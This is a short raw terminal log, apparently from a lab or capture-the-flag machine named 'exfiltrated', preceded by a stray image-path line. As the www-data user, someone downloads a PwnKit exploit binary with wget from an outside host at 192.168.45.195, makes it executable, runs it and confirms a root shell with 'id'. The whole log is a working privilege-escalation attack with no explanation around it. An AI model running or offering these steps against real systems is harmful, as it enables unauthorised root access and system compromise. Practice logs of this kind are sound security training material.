 www-data@exfiltrated:/tmp$ wget http://192.168.45.195:80/PwnKit
wget http://192.168.45.195:80/PwnKit
--2024-06-25 15:41:03--  http://192.168.45.195/PwnKit
Connecting to 192.168.45.195:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.07s
2024-06-25 15:41:03 (245 KB/s) - ‘PwnKit’ saved [18040/18040]
www-data@exfiltrated:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@exfiltrated:/tmp$ ./PwnKit
./PwnKit
root@exfiltrated:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@exfiltrated:/tmp#